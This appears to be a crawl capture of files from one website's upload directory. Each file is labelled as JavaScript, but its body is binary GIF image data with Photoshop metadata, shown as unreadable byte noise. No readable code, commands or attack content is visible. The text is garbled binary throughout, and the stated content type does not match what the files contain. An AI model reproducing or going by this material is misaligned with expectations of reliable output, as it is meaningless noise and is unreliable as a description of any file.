��t����~��+ىP��i��������a���Ў-��J9�,����.�3ЊHY�R9����Hي~������]ђ��� ����g)��Ѝ�(ti� ��`s����I
t��{�q�0��0�<0��qP�VA
iHh��j����� ��������H���� ��`` ��Q����  �")������DS���T�{؛Q	�y@�` �F9�J	 ��7�1������0��	 G����3�!�sh
�0��j���z��)�����yl��)�q���	����0	�P����P�2*�3P�A�����9���ȍꛂ��x	���)A���&��ɤ�':�j�`
`����sH�H
�������
`���xt��չ�\:�.Q�=z�@�q�̨}ʗIɤ�Ц�	����`�:� ��(:������ �
�����v0�P��Z�����vʏ� �Е�(�`@�.)������ٗ�Ȝ������@�@��_�����1������ْ0`�ӹ�̘�a�%9�`��^�Q������3�����	 �:������Az���:��j�Е0��I�:@�p��������u��੯:���P餤���)����(��` :� �����i����q����4�q���Y[`���َ�:��级8A��h3P	�0��)�S�R[jz��H�(�~Z��ʕGY�0@ᴁ ��!�1�k����h��
ю%P��H�	�~��I`:��Nz`
�
���ukO	��ʴ̐�3a
�����)�)�X	��9����ۊ�	 `�~8�@�s���n��`
��<@�.��>�����0�,1�j�ʺ��"i��I����
n:��`��[к���X��%i�$����+����L����:�[�X��(��P�F˴�Ih	� �0Й�˾ `
3@�ʗ�����Y����i�������a`��a*/{��P����e���񰓤p�t:�!)�,��+v����������k�8��]��ɥi����π���I��P��Cي`���{���J;���U�v�J+Ɓ�
�[	qЕp���
+�P�`��{����\3K�s�:��P�
�H�q0�sJ�A����+��z{0�é�ʪ��[�+ɚg<����� ���Q	H��:��j�L���@�����I�,�����������ͩWK�7�ǜ�p�S+�fX��|��������������<��,�T�����L� +� ��R�	3�� �0`�U�� ��|Q����@y �!
���
H�|H� 80��rPaO�,��?�N`-r��.}��g+�P�7�( r@Ж� 	?��Oh+ I���T]��� �Q�ґ� ��� ��?���Z��9=+`em�,M f��� ��r}���� � �m-j��-�	��А!Hm�.-�o�� �؎��N0Ӑ�h�և:�|m�	�6m���}Ӆ0�Q�7�	� � k��@R0�Q��k	1���,��-��	P�Ԭ��� �@�,���o� hp�� �p�@�1���P�-����o0�}��8��� 8�0�� �� �O���������	��.	�	>����40?=��� �7�� �$^�$��`:�	+]�� p�`�L@�`d,�ҙ	Q�4@��|N�	,���	��Ӆ�Q�R���Q�+��f@� f��!��Ӄ=�ܳ]��=��� P��्)	��ә^N����I]� 	��x?-ԝ��R���y���,pJ�b��}�kph��m�����	��ґpqQP�Q��n.+�Ն��ބ~�N� ���Zw���M�`�.��p���7��m��No`v~!a��@zיM �0�����I�����M�m��^��{������
�N�n���.�O v=�`�{������,������Қ0�����7��2 �����2��,����0�׳P�a�IM���=?���
4O�>
�0�,�u��h ���HP
G_�V����k@R*��^���?�
���p�E�Ցp�.��t�ԙ��!!�7�	�`��f�D�G����0�[-Jp������P��
����~��`��r@��P�IM�>��w~�p���H�7��!��I-� �ӳ�� P��0/� 4��.��N�\	��^

�^�Q��	aQ���c�R� Q�	� ���ڬP̹��Q
� �{����-M������鴿�/=џ�/ q(��3��@#'BPQ�D�	K1 � %/D��C�$C�(��^BH��,i�F,*V$�Qc&7�bp2�<�R��d���5'#ш�c�Ã�4	��ֈ�>�trA�@0͆t�%�h���UbS����BrI)�x��@Wcڈ�D��V�Z�n���&�,[.%��f�i/w�D(�L�""���v�]������g؟3��W��퐹c���YjȪ
i0~�xk��!�h��ΛiVr!�CXL'��xٝ��>$ݶ��o_���n��^|�qDC�6�M��4��,��b��"�k�mJL����i+2�
)�O$�@� #!����0��K�*����9���"�
N�pj� ��BC$�YG�����	pBܪ��4"1"@*���;pH@��Vd1�1<thIn!��2Y@"5�ds͓���L)̐�L2i �B4��3�zB���-��E
2��e��
�2�y+�5x)��C˔�ʃE�����*O����pVe5�P�UYY��U_M�
�"Eo��t�ʄ&�H) �����n!�o�0c�2;KZ,����2�Q!"�J,����2X(u5�T3���u"?��2
M  �]��0���>1�s"��H@�@�(�2bÄG��rJ��lx�tP�]�����ل�)߈ 'G�fa�Q���)!%,0�>�3��(��rYs=��ƺ�CA��5�+���`��B�s5Bb��R�,K^��,(�*7��ó*\��T���X�ij �����0�^'v�D""���9C!%̐�,��1m �>1i�GE�����1��d�lK��+���F�o�>+������Z��Frm�#��r�5��ؖ��(։�╗'��'y}����5̠�^�G^�)*�0���]9[�E"^��g�}'��Z.��祢9�AB&�2�$
o�����'\�nV!��	~ebQ`��q���&/y������}��H��>�,}����c�[ԀR�Aa(����3�A�䂅�0k7����������h	�%���F/��n�B4� �"ղ����Ҡt	Cm���]�c�8G:�юi���G>�яd 9HBҐ�Dd"��7.ґ��d@  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241021/6242af1a4a888a357d35b29c4d8f3daf.js
body_size: 15715
content:
GIF89ad d �� �& �� uF8�wV���P-&����hE�H9���������0�� �˵ړu�Ý�|�T9�eH��G7�5&�TE(�G)�WF�̫���u'����XDԧ�꤂󴓩[A����C)�� �{cɂg�H(�g�{X��z�� �I2f�W�9%�ӳ�S*G�J ���O%�� �� �  ����l��Ի��v�ʥy5&6�bI�ŢԂ[��y�ff�xi�yj�(��� �bN�Ģ�S;�t�;(wPD�tZݎi������w�̪�fX�\5����q䢃c4'�Z2��u�qM�xX�Э���қ��<!�?:�ɥǉrޒm�c>6�kU�,�K2�%!�ԅ`�L/�zv֎q�i�6+ۋeb<3�[9�UT�y�kS���뭒㞁�R2�S3�_=�ƪ�WB�kG�B-Ԋi�ټ��Ĭ����D+��r�ujx-!�qZ�8'�I3媍��kR)����K@�^B�Z=�I4�P?�л�sZ꺥�p�Bv=/�O-׽�a, ۅaǔ{ﰍхj�aIG榊����aO�\M֊d�fU����{c�&�kO�Z6����tM�V8����£�ӵ�<.�M?�>&= �]O�3=%!�W.�سs�P;h
�+!�,�ƳD����^X륉���h!���IX}	�Q9x
c;	����������jf�f ��f ����~ ����XT�zx� 訄��nM+L ߗz�y�� �  ����  ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:0E89B7CE87DD11EF8998EC2E85E10A6F" xmpMM:DocumentID="xmp.did:0E89B7CF87DD11EF8998EC2E85E10A6F"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:0E89B7CC87DD11EF8998EC2E85E10A6F" stRef:documentID="xmp.did:0E89B7CD87DD11EF8998EC2E85E10A6F"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � ��@�����������%��Cf:
Pte���rb�I�$I~(S�\ɲ�˗��Sr�p�
�*�g�~�0�"����谒��@x�49��I 0�j�z�`H �:1��J֘�<��K�OE��&^�P*ջ'���s&�p�n�Tǘc,D� [��X9<vY�d)��qc+!��V�V�ʷ4̃	Eμ��a��q\Q2��r@�L��&���e��h�����nf�N8*��ʂ�(ɒ���!�[�c��(��n�X�$�^������Z�X�Qy��3F��JQX0��DfE*F�dEW�
�P �z�F�|��`�tr�ReubO'�	 �WL!G)r@VI%�0 
Q�!,)��	���G����6�x� =	��L6餓	г�7\]sq�5�' ��^�B����`�
t�p� �� ˃�K�T��H3$�䟀�����n�tB���J1e+gQ�
���D)��#�Lp�'s�pE/z�)X-�$<�H��$���$�.)��L.��K����Cqt��T�e����"����r0�0�ʐ+q^�B
M��
��S�����Γ�􃎒��d$��d��4Y��,��IF��7E�b	)@ �+�$"t@� Lq�W��ɝ���>���5q��$��O?奈������鲌������-ēQ�U�a���D6��2�H�H0 �v�
N��D�|��DQ�M���+���J�Џ��܎�Ҭ�F:� ��$�+6F%3�'`����R]rt0BH��Fm AH!���D6(T�B�����4�?�4	+�������K� O�Ԥ���r�-�	��S*���-�"[) X0nl2�"�@2�0�RH"��pc��G��P�7NJC{�{������>����;�3�������(@��2�Q �P�7����@	hA.p!��@�`��	����@M؂&cR��ƶ��n��W��U3�,5�_���	Y �H�'��4�	�Р� �_D  >�5<@
�x�=$�2��D�W��#g6����x��nk[G��1�A<���w�!	X8�p�*���PSln8��@�J���P�f�}�,�p�} 3��̇��T<�DL  A1pD�A�pV=X��)ԃ��@���b@�B >���{0�	V�?~�$R�t�*q����gÃ����'�Q�%	�@�#�p�p�V�@Xx�/��4�Am E�Y�E'���2"���meg�rEÕ�Ç����޹1M!
��%#��)����� ,��3I�R<�8B5��m�����0��u�P]����Ԯx���ME@83�G[
�RS ��RF����`@�c
� 1��< )�2�����1l�lf�x(i�6��>���uo�CT�A�P�1�0� 	`@�0`k/~ �|�h OJ
HB�(�D3�+��~�IԘ[ �Q%�p]4�����'!b@�,�:�s@���0��� _�\"8���m�+�� ���K�Gcf���JpS�8{ȿ~�+v+ ����Ɋ�`6`U��
���
\�#Y�>� .�ՠ�A6ˋT"��3P��b��x�W�ݻ �2i�M�����h�}w>��'��j	V�B�Bd�v�p",���@H�EDk�����g$�ۨ�zEBƃ�Gne�MI@c	jtZ4��� /��%� Uj�E6A���>�)PT��U$8�����x�� ��б�.e�%��v��}-� ���*L`�`��
���%�����!٘E!
g���A��F������$��*P�z��\�?��:�lŮ0��"�8�Qn�֐�kw����$JhK�(��~ҠN��p��Ν�� �  @������a���@�2d`���l3`����0B4��+IJߨR�eJ}���(D�0|\aW������6��BB
`�_S��F���~v��W7:�������_LyWxA�	Cߪ@�+����	�@���!;�D�@ΝQ�UL��C��2��ۃ�尸��n����I��ң��f�a�F0�`D��kЀ8zA�g8�!�`$ 5p����ǽ7H�Ѕ^w��������g?t�Ӗ�(��gj��!���!TQ�@3�F&D�,�Cr�@q�48c~ �ܽq�~Aϸ�=����_��O��կ���~���AX�/���6��իPI�a@���pT��7�c}���
�6t������4�	x���-�q�~30[0�&x�&x3�z�w{��̐gQ�b |�PN`�N0, p" =HpE�P�Gh�	��
���{���Y���{P��2t3�3� ���[�1 �r�13`���~(AT���1��*`k�1��k`��v�dG�Am������ݠ��	� K0�u�� נH4�	�`�	��lІ� `��x��� 1 tI�nd�H�P�`	tp�`�NPx��h��� %�	o�	�z���P}D@�� ��6K�� 
g�֐����	��l�w3�Z؏��������`]`��
`� y$ ����o�v@�p gp
O�Zh@ވ�D0�`�Xx�+��Ҡ��J��(��	��K�6���簓<ٓ;��P,Xq(! V�	V������0�@,�
�p�0�7��
_@	��� ��yD�AlW\0�x	'��� ���9 ����������Q�І�Xt������Vp8�p������@�w�`p ��6�g@	��AD�2P}m��p����ʀ	q�L090|�	�p7�2ٗ4��=0����&�@��	MY�ɘ���@�p� ����
����^p ?���� ��=ݰgPm����� ��� ]����x��` ��6�Y�B7�Ǚ8����R����0���s��k@*Нx`6 אe�m0��	���]��К���Y��r	@	�YH�����@��K��R����	�ܰj���Ј*�p���� �� 
P�נ���.*;�8�c:�3����=��mئ���nh�C�S�?:
��E��:�0o�V@��k�p6 ��P�� � �pװ�P-��������m�	� o����9
�qz�(�,a5V�U��Y��`�T#�fp����, �p ��	@2�	�p
����L��a�������AY�Z�q�����چp~F��B]bE�Z���jU�H�D� _��P�}p
������y��?�?�{�	����ʩ���Yohx�[��o��p�z��Y΢Y&'����Sp�j9ɪ��@L�Ip��+��@� ����	�bJ�e:�(��-p�[��W��*��ɋ��pY��
��o�
�ZG ڣ �CH� pf0#��=��P%`��6{���8:	���z7�PK��y{&pVk�
T�o0���	��p+��C�� ����?  � �o��{����hZ|�l`��`}K�%~��o8�q:�� �g�k0jXk`w�T�_�#�=��9Xp�G�� ��{n��+�a���A���P��{����������{{,�
�ۈ���p1{z@�
% 驉�(� T��.�"@�ʽܻ����� �˺�`�蛾[��t�+�s�IЈ�J`�k��ڿ� �2���H��O�"��ֻ�@�� 
� �� �-���Y�`l�	���i#(�;��Zt(��������Fw �%0T�`ÃP<󀢏0��z ��� 
ЀI|�|���k��U�|�+�O��*��� �f�i���
)?P� �K
�9h�0%�_0_P�j��s0�u�A��z���P�̺ �Pż��{��
Ʉ{��� N�R�
,E`S@�T�#0� ʤ����2�� ��,�08�����Z��n�hh�pϱ��nH���1!�pKj`a�. O�
˫=�h9����O0T������=�_���=�Π� ph�1���Xp��D��A��Y����m���m��R#��,`�* �;� ����y�c��)�*]��@$p�p�Pa��0�Wz9hg��A�# �U �C��E�u���Z��b�P��@pW�o��� \�h�c�$�&pU�x��mݗo�������ȋ ���s�-=��	�� �;�e��t�0�Jx����y��:�����`�Wu��	��5~�0���]ͼ`��\���J0`��'4�ۺ�K�	���w8l(�E��*�ͦUM�=�.�՟��b5 �T}\� P�����74@�pHl��[��L�y�sp����޺ &�=P�+(�,=:�5¯� p����А`9��خ��S����~��l��P�p	���C0>��p�P�0�q��G���H��:w��:
��~�� ��
)>R`�R���Ъf	�@� ��W4 �ҀĊ���u��0��C��I� �� %���Uέ�j����͆\�ׂ������@�f� �-iN�j����]��A� �ۢZ�Y�9 I.
���Z��܏�z�J[�C邓^�rp�`�p +���X:�
p�T���t��	��hJ z�ꥸ��D~4 ��Λ�ʆZ�m��[��N�]��
�@�@�}p⳶�
�dX*à °j�>�p�7�4�2�P����k�����08p����2�*���2i�����hQ]�
t0k0��Ä 1���20�( ��hp��������Ґ�O���� �-��0X��k������5t�@p`��X �1`�`

�� �`�P`#	ٝ�+3�-Тy��8z�K�����u�T����#��@�p�N�  �_�g@?��
�Y�Ӏo� 	�����T���a�����*�y�^��Z��_q�`�p �������,|1eg���&`��@-��Py`��m��@����	�A9�t�bP�y  �@0 ` ��@Ƞ��L�`���*�$)���@�~y�]�G� F�!A.�g���s�q����?�1M�;�/A�F�d��� ?ňYf� .8p��1Kaf����
��p�<���(�ќ?- }p4p��ۑe݊�1�L�6q���߶����Xt��8��]qꢐTM��2�P��i�D����ُ}܅7e����֜Y���x�����P1���U���)���xVd���pmx�����f	��:/��g.uG@,E�Λ`l�>�l�8p�5�)�7�1q�!4z�	ƅ"�)�����,�x��*��H�˳�0j�%�̊�#�h���z
���pE�@
@a8|�*d晠�"0s�	(b�v,�ˇ��È�%T�˟$1�)�][ �����F�?��P酅�h�0$�`��,in�� ˟� �����	�#+�.5����ɼZ�0��xr�o(,M�2� ŋ?!C13��,ޠ�P�������� a�4�@�&AI�)4Y%�Ù4� *��rQ��JTT@�dU@3�I��\pA�/Ԉ��*��ǟ�$`�a�)#&�«�ZA2gü�Dן
�8�J�J(TQ�e�U��z�I�7�$�B\xDk��d�]͟ ���X��HXUC-�
�����	
X�N&�X�1�_(���n��7� �*��'%����ƣ�@�aR$;U����!�-p�����ʠ���D|A��zh��[�@���;�=���s���>����l�)�<���^�)^���	(�P��|!�� 	My��
�@���K n�UZ0�b�z(�ɘ��}r]s<�z4�p�����Ş���X�%�R_0��͓��|�����{�=��	�%Ή�$��Bv�[�}��@��u:��!����d��b�"�"���6��yJ"��<�P�@���p�9�c.VY�}�z��B����e&
^�ǏJ0�k��6.��f���P��`�60̣���+�������`$��v�hǭN�`:z�[�5�x�*�J3n�5F�,��/� �����G��'|�JP�JC�wx�i�I���D�hg�S��D&<#8�`a�Z�d=�l�������y��q|�'��� �ȃ���)��B����P���Q5��8��x#� �3l����X�zޥЖ�F�L���:��@XC	~c]���Z�0Av�C"j��l�i�"6pN��AU���&����bH�B��`��6?�$m���� �*����
a�GH���6�&��CG�w�]���P'.��Z@죱���q�o�%�@Cl�ϔaŊa@��`��s���<��GDT	90]S���hÄ�A�Z�Li3G�!PpBy.*P��5k]k��O#�T�B=P ���'�8V3�@LJ�#mkӃ���Іz�YP�5��Xmhc���
���dM�1��V�2Id"^8�
���i�u��-m������)H�"��d*�3xC<� �ka{	�Ax���G(6��)�!V�r8�	���x���0��Oc
7��[M�ڭ�����a�#5`�'���{�1�~E��hƹ;�1g`@�6��0@#��	`X7x�8�^���W���=Tpq@��-�![��[�g���x�h�B��5��k�h����W2$�����C�D0�1���
B��S<� ��QߠF�0l`�(���8�`���!ňo|MXc#��'� �7� �� ~)�jxෑ*́7թ7�������W�@v�� �eR<�!@�|�g�9�f��N̔7��R��`�������3?��8o ��4�0^���p��`T�`��q�ЈI{��� 	RP�������ayz��:�7|qD܁
O�@����n��y��������BXnuJ�b�3�p �"8�,lF��pZ��>��p��Ո6~��S�D��Gn� 334B
B9��h�<F�/#�aoԆ� !� � ,    d d  � �	�M�����d['d~
t��ǖ����+`ѕ-db�%�I����\ɲ�˗+K�K��W��R���OfV(���J2r
 ᵍ_�*�,5*̫Xa�Tة��d�a�꟟1�4Z�(`c�e�@P��)֔Y���mk�p����1��(�a`˖+�{.+�,�5nlbjL�{C�T(PL�e��:,g1�ǎ3j,�,��M ds����SVM|e�p�ZX��T��D��o�����Q�m��@�p#G@�m@2��:Rx��3�.|����e��
%���ƏmD�'��q�(� �Y��](A��{��U�C��RM'�܇� r�s�r���� �pD*r��
W� 
z$ËN���@��K'3=4���zq���WhRHV؂A*@P�0F
�$(��4�I%���#�@�s3�tG�S�EqXQ����J2��҄\���)t��Ɍ4���+!���?ꭤ�: ��å�r* ����G'�mc�Ob�$N� �O�"�(Q@@��2�C�W�3cj4���-���:,� A BP8 B�^�U'{.��:�bI*���"��H�0��&T� ����G&e�2c
��bJ
�03�IP�`������(��	����*�0�*��U��`��7��jٸP��D �
 � ��G(x8�B���z#G%��p���p����8�?��C�
��, �s)0��AVD1�' ``��Ȓ� E��� �DR��D�\��٠�P�?a�b�z<��;۠g��X �88��P� 1M?+�����(^~��$�c���&# 1� 2��$#�� a$r(|2F*���@�8���[�5�;-��8���'X��<0	��(������`Є $��-�HP-Dp�@"<0K#
 ��� �n��:l�Y�s���"��@�s3ڲ&F9�Xa'JF�pU>[�
��@7�	�@
hx )N�5<@
���=�2� M� �2�gMaFS ���W��9�jHs�(x$c  A2��"�IE8B� 	��j�!<�50D��l�	Ԩ/�a�����
\�?�Ǉ=+Z������)qs��ɓ@�Ꜯl��7`U�`
�(�/� �48��x�4�=��6�h�������� ����y����$�,�a& #�p���� ����P ��E"��4�A\ )�Yp,���2�bG������A!v��1�S��8�'M!
$8	Q��L�H��0A`A	��1�@�4�C~�B5�Q�{�!�GS^y�9��R[������=�/��R�RQ�X����2�!�` �LF�h �BJ��u�	�z|�mi�\�Ӕ5-�}�Y�K$L��	�a	 ���T� A/�5�p��h(Q!Qpk��(����z���a�wrnZ=��U�! %Y�t ��,��O4� �F0�D�PB��C!�	V����=���$`h���) ��������(ˣ��%a��"� �$XK*.:�b �(DF��$�5x�5��U�RU���,�9Lb��T���� �jׂX �ϫ��h�L����@ (�'FV"�Cuc���b7:(���׽�Ā���΋Z�Z+Ѫ�4y:�kW�6^��"x�$0[*�EE�����!^aS@"�P!���j`4�x���L�a�la;8�t�^yDN������^LA&�+x
�+��(�>!�Y�!��� !������A�p�j�Հ�̀\r�P}�qY1th���{����<���"�8�\
!�ϹΉ��������s�M2h6�!�0Ad'0
�+�L��������� Ѧ�e�@�;��J��"�7^ͦ1����	`Q�B4�I� >�0�����u���Q�c�1�{��hu��##�[8M��Ixq���c�HA[5�z��M�
����!m �!g�`J�ˁ�V�����I�,p��!���� �G/�'@ ���/��� �dL���m����w�գ�JQ���6�zL�?Cx�4��5@3�@&�,��m�@��!4�����}|���Ƴ3�����/I_�4�1������a�*��Ř�p!�F�"���1748��p�+t0x���c.&h��=$�	M������ڼ��B��0D.`�8aU`,pc���@Pkpwb�Ajp��+ܠO�`,���Ѝ\\��Ӆ&��@�:��.���N��P&`S���n��>m�}5��`w����+p����J��� ����r��`��P�0tp��N`y`0��	�0%�	o��P(���}�@�PJ��,a��֐� 70m(��-�p��Xs�`t��&�c�p���D@��zH������|p	y�� @ �0����`a6+�	P'�g	�_�`60�0s����pͰ��얇�8%�g�-���C`����@{�8���A�%�p0��0�`��`p �`3*@���v#
�@?p�� ��9 ���=0�	+�������@��� ���
��
pp^p X�h�\��@H������0	,���PK�&�$4
kf'E����X�8)��t�
8�6`p�p%��7��
�9�"��!�0�0V���+���P�p��e*����אD �ӄ@	?p
O���G�Q��H (i�8�� �S���k�p6 ;I�0�P�\�J �0�m�S0�t"�x�ŀ�y~I�f��� ,`�p ��	@#�	�@	������p	�j[@!�O@P��.X���C
�XP��}p
��I������?�E�����j��H�+�O�P85@���\�#@���}���+�	f�Eo�?P����1@!��
�pm� Pqa ;
7�@H� p�0����? +@	%P�`�? Cx�p	����&u{�Sk ��6h�(���)��ʡ� � �XP�Tp
`�	 o���}pg��*�+��'/Ѡ�&~)4�����
o@.�O0�7KH2 Xp�I	��`P�V��p�0���.�ƀ`��&���td�a����y�@�� 2��'2�
@` .���� Xp� g��x����/a��`
Pg�Ya�p`k�
&`G�n7o��P�D@�%� . "��.�}`I� �������.�l`�� ���y�{���_�
f�t_Pr
��
���0"�	_�T�I ��*�^��������	�,A3�{{� ��O~I�`ef?Pq�0���H �?X��p��w����@� uЁ�ڥ\�PE����`��SH�T0q:�@��)�)2`�" ��
��#[P9J�k� @*�� �^�~�v���zp��=�r䠗$�7oP�*��S�}��
��P�p�kvmI��k@$ЬwpcX��2������\@72�T`'@�{�3@�2
�{Wpo����Jm p��2@����*0����@�SpG�P"��.� �287���˼� �P�5x@�+4bJ!�
G� ����
�:�u��iw�I0p�0���*����@���:�������@������Pͻ�\`exV���c�����Y��]`�0ǀ ���ZA�J!:�G �p�]�� �,�R@7̾���0�L� ��'	� �`����Y:����p� ��y� l���y��@B�(p���@�)�� R��0`	c�t�.l�*�	� R�iL���� r,	��{��PD,��@��<&� !�` ��;j�
 �V��@�T9�������&Q�@�'�> 
�p��L�y�za˄lL������`�U�����GP�����,s�+	� P�+�/��&
rL��	���/��& (��x�W����@�t���� ��k
�0�2���p�cp�5��[* ������Y�����b�0�챵 �/��Z�8@ӊ�!r� �@�
+�W��`�� b��W0�|\_'vU@��.�N� ���0%-���u�@>M0aE-t��p0�+�
X _ ��
�2�=��&�
6�`W��4�b2-�.�1]��=�Z `MӠM�?}o�S�@���� �,@Ճ=���.�p�xZ}� ��٣�4]=S�'��n����ϛڡ=�&�E�	�p ���
�
��.��"�n�k�`
20.����& ���	�0���  �p��������	�'����Qs]p�P�j{ ( ���n�@��� n0d���ޙ �8���@X���,�� �eM�0�­�-Q�o��p�p @fpz��;�	��Υ��d(����?K^q��.�,f�QV���<�E�%�N�,�¡���� �p�{c�@�`�=�p�+9�0 ��~(��]n4����͝�o=�����E�w]��f��A�����b
Gp�dX�3� 9f*'�n}ͽϟ]���-��=kP�� !jfA>�a�	;�\��b�P�+	!�R#��RP05������;�����-�Ks谾Ǌ��.`�gN�(�AN�o&��-���*����q�-4�����z�ٰ���  ��4��+$�sm�l�ȕ� �)���]�Eȸ�E�OӰ�m͍ܢ^Ꟃ������ /��N�޾/�b���@d�p�^pd��`IpX�m�G0t��8�p�s���~R>�P/�p��U���9_���r��
�ka��6���?@��� ��wJM��8�]0��V�
-_��ý���Ѷ1���b��jahJ I@�.���m��#�	+�� �_��Y� ��&�ٻ�X�10�f����p��`�0�`_D�C��� 8!���Z���=��.���}o�f�о�o)�!��b@�MaL?? ��/�T ��	�`�� @ְ���l[������ſ:�!�`A�
y�8È�@�"FłL� ���$Ir��0����B�����Tk�?  ��K�C�C} wD�wB�/N�8���@�P��6~�2��҃
Cd� �U���I��qAE��a����Z� B���C;�FA�Z�Ӂ'M��"8����-dۿ����E��/D�V��s���	�E��#%;�^���Ђ���l�����-���-�2td�u�ذѬ�/8)W��'�C���:|��W7R߿�A9Q�D�+�PpG  :�,����'�n�`��(�4~@�;2����Tj�.	6y��^��6)��v��C���N�h9�d�ǁ嶈���Ɏ3��Yõ|9逷��	�Q�W���n���E(^p1��
з�@2��� �Q��Y �ob��:+��T.$Ë�N���$���{�e���"����g��*X 8�x�� � �&�b���� 
T���
�a�ͼ�Gf8�#1x9�/���$���,�d�/���6�rɢ��(H���Ç�!:I��e(���=��d������of�f,o�A#
!;�P�e�$	P`5��;�D�y����'<�bm(�ះ��A�^ʨ
*��*h8fh��c�pg�K�R7����d���@�P�m����I�-`���
BDQ�'�(!�+��/m��&���q(�a�aI$�D�3~��-,��ǔ����Wo�� ����48(����TTh�;���3T�C*���h��x%��@�B��B�u����o��o�������L2��!��D�a�9���.��##ʡ�� ���ByEd�Z�&0�&xDa�fZ���
R���)�X������G�C9@�@�d#څu�:����u��x�@�1��5�:��FT ���p K�p�>��?x�PT���z���)@�������HW:��h#��V�vx@1fP:V�?tP�o�@'C�?��[x�#��@����� -��������Dp(��� $"� R��!0�f�#>o$q|�Ɲ�����o� Q	#$�]����~X#l����u��� a��=ȁ<^�c�paI�@����r6�ء{$�$H�H��k������,@��/��;��v���5�`${�8�� �d����� �e4�ox��w��R�%ݘ�����<�vP�>�)@�p�G�Q�h`�,��B���%BUF0�(@����TЮ���=졙�  ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250613/c4c04c5cfde8ddf6f3d551d76c054818.js
body_size: 105149
content:
GIF89ax x � ���������������������������������������������g�����������������������������Tp�ة����������J����1Z�������΅��C��c�����������ƽ�������TU��~�I�T+�zd�������  �j[�..�ν�{|����d\1 jX\ƥ�������.���ț�rKGΥ���Ʊ����̡uk���������̵������yƥ�ֽ���ά���[[y92ֽ������зyy�gf֭�������]89��祗����Ȋ�h@=ʛ�YU\���ֵ�ߵ�����ƽ�klx]UD=6ʽ�</7ŭ�R+,�Ƶ�lh��y���ǽ�TGG4"-���յ��{}޽�ߵ�؛����ޥ�έ�ǌ�֥�޽��Z[������Ϊ�Υ�ɜ�����ν׭���ƶksέ�������罸ޭ���ΊI=���|ml�yv��w޽��ƽ�SO����Ƶ���ֵ�ajc*���ig {�Խ�޵�笫�wp筵罥֜��Ƶߵ�֥������������ƭ�k�ƫΥ�ޭ�������ޭ��ε絙��h�zd�ֽ۵��oU�γƊjε�ǌt���˔x��ν�{������ץ����ֽ����֭�έ��[JҜ{Ԕq������޽�ƭ��9 �p�����g]����ʭ�ZZ�ֻ݉��En������z�_����w�T��@����W�K�\�P����5�����C��g��O��r�����(��*b�#�������    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e5d3e5a1-2658-4f7a-b827-7326c65b97b7" xmpMM:DocumentID="xmp.did:3F9E1958394211F0B26CDC9658B00576" xmpMM:InstanceID="xmp.iid:3F9E1957394211F0B26CDC9658B00576" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9156446a-17b5-48ce-9066-fc1ce46871ee" stRef:documentID="adobe:docid:photoshop:10f3ca48-c276-8245-a242-b8f1a34681e3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    x x  � yIF�U�[q��HҖXep�zv�VË�f�ȱ��Z C��YI�'Q�L��e˗�D���&�8sB\hp�OXF(^Q��`0��!=��)ɧ.�J��s�ժX��R�p W�Ǌ�i��W5ad������ӷP�ʽJ�.V�Kn�p��kĝ�~yK�V
,�h�zl���+#K�l��]�`X����3���BG����Ak4��icʐ�b�l�j�1x��X�Л
B�uR��]�]�:6lٵi��]���e�7��U��ſ3�f��xs�Ρ��N���;g�nk��·C}>Mab;�(�s���]{�A]��V�}f�%eO���y�W`t�t7��X�|�AHX�yuaO��ǡ��8[M���L����0����a/�XЌ4�b�"ꘂ�(0�D��Y|W�CY^r&��d"�9�5���)r�̊"څ�u�Н")�5�G��a7�͐���4lh2g5����yz��a�'吉��@����0U�ƢhoFj'�aZ�g�o<��Ƭ�fb+T4�(��$a*ou
���_�Z��B�p�����鳿�V-����!C�p�p1�*��Ǻ��M��C�����O� !w�y�k�;�Z���$N�D�{+��Ϋ���"M�Ēۯ���.�ϊ��f�ۚ�e�aE���x����n���*2<k$/|��)�,��-}1���|-�����<�٪�f����˞Z��"È��&��\a<��gì6!�̕�F	�[�b��n� �z�����<t�n�M^5X����N���Kx����_MF�\�l8y�����v���g�NƳ:�AG}�M8�#g(��7�㭗�T����P��ܯ�w��=�����-�߹���߃����!�y�x6�3��K�-�OS�Sk�y$�f�����r��/���S����V�����Iq�K��b��f�-w������>�]gazX���w�uI�L� 0q9��we�@�
���_F���.�!��x`B2�A������� �v<�����%��������\�C�C�,��P�_{T����8dB	[�b߈� f0u,<�����ub��ד1�ydL&|)��zm$�
yS���-_^�"�`�5�-��O�����=>b�NW�!�u��d�
